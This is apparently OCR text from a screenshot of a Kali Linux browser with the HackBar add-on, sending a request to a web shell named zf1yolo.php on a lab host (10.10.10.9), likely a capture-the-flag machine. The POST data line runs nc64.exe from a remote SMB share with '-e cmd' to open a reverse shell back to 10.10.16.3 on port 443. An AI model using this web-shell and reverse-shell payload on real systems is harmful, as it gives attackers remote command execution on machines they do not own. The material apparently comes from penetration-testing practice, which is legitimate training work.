 10.10.10.9/zf1yolo.php × http://10.10.10.9/ × 10.10.10.9/CHANGELOG.txt × +
10.10.10.9/zf1yolo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.10.10.9
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.9/zf1yolo.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=\\10.10.16.3\share\nc64.exe -e cmd 10.10.16.3 443